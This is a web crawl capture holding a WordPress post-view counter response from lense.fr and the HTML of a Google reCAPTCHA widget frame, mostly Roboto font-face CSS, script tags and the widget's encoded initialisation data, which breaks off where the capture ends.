

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -63
content:
{"post_id":233873,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rw23buw6w05m
body_size: 49224
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-4d3CliSnq6x-aGvtVF95g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-4d3CliSnq6x-aGvtVF95g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-4d3CliSnq6x-aGvtVF95g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8O4w718MMOSSwMpEWQ7XMKUf8OjwqEvw4c4woNzQ8OiOMK9KcOyW3rCjDNJw6x8w4vCvMKjSQpHTcKxwrA4D0vDtn7CnxzDqzB6BjDCvBYxS8KyIsKHXVvCp8K5wpHCkkzDlcOyw7RddCpfwqZcw6DCr091w7zDlGkxYTTDpMK/[base64]/w6Ifw4DDmcO3w6TCtVDCtcODw7Q0EjTDlMOYQDJ4AcKIw4Ulw7cTPRROwrU9wqJGbjDDmwMvBsKNG8ORecKZwo8Ww64SwpvDsnZoQFnDsUcfw6NJEyhwIMKfw6bDkjkJamjCt1/CsMOmLcO2w7DDpMOqUjALBz9aTC/DlGXCi1vDmwkVw4FEw4Z4wptDXiUzP8K/dBpkw6RyEjDChcKXG3bCosOzWMKrZMOWwpLCp8Kyw4MQw5dDwoo0a8OiScKRw73DoMOtwqwnCcKTw7JQwrXCo8O+IcOmwoJmwqseb2NyCgMJwp3CpcKIQ8K5w5Yqw77DnMKOJ8ONw4rCnRjCozfDtysQwpEmH8O5wrPDs8KAw6/DqBLDkzY/E8KYfQVKw7TDl8KvbMOKw4Zpw7JhwqXDiXbDhMOfH8OcdXJQwqZkw78XR34cwqxxw5/Ctgc6w6piYsOCwqHDjcOkwp5Rd8O+QQV1wp8lZ8O6w5PDhwrDpn0tPgdZwrQewp/DucKrw4fDqcKNw7TDr8KNZMOlwpzDlEIQAcKCUcKxwrNIw5bDrMOxRljDpcOWJhXCusOCfMOwBRNPw73CgiPDuknDk8Kcw6XDisK1SnxhLsOWw4p6SX9QwpvDpwQRccKaw43CrsKyFW3DqyxtTyfCgg7Dg8K3wpDCvwvCoMKfw6fCun/CkDLDoVEzT8OnPn0wP1PDki96S24MwpLCg8OkAHhQazfCncOswp8nOhYAVjnCnsOBwo3DosKpw4TCoADDhsORw4nCmWxmwojDpcOkwoXCpsK0emPDiMK/[base64]/DssKoU8KSKMOYwoPDkgUDw4LDhMKcPQxjw73DkgLDnFsPwpd1wofDkVRaAS/CnTDCuSwSBFvCjhbDoQrCgB/DrD0+BypuB3/DvR8tAGIdw5NuVcOkX2EqEXXDhXVVwotLccOVXcOBcnVZQsOGwrvCgEYqfMKVScKLPsO6w5EPw5Vjw6jCrlMswqJIwp7DlzDCpMOiJljCqCZMworChMOww7R9w5hDw7VqTcKswr5Ew6vDhFfDjBZiSgFbwp/[base64]/Cgnh3wojCiSQXdyvCsMKswoQ2TV0pFXXCslzCiTd0w5VywrTDuyA4wpbDtG7DiyTChMOhPzjDonfDhRo/dAzClcKvTkdJw7/DuVzDlxTDpHBMw5rDmMKFworDnjQmwrEsScO4FMOtw4DDmsO7UMK+bMO/wozDqMK3GsOkOsOpGsOswoXCn8K4w40XwovDgCE/[base64]/w47DsGbCsy5NHkpSwo7DjsOgw7XCqcKlwqIUw4hGK8K7IEnCsMOlw6wcwrjCsUPCo2AQw6bDsFxfVsKQw7zCi0FlwqQ9FcKFw6p/OQN7XBloW8KWSFcLbMOKwrUxSFhDw494wr3DlsKcQMOMwpbDtyXDkMKzAsKDwoQxVsKhw6tpwq4VWsOpaMO9T0nCm0TDv3PCqMK/asO4wqdeV8KUw6cyXMOJEcO/ezvDjsOICRbCkQ/DhMK7ewTCsw1Tw7oqwqLCisO2OyrDgMKuw65Ww4PCtVjDlRPCh8KpBQwiXcKmTMOqwq7DpsKHX8OqdS5mASAiwoHCoXDCoMO+wrbCtMOnVMKkDC/Cihhgw6HDpcOAwrTDoMK0MBzCp3M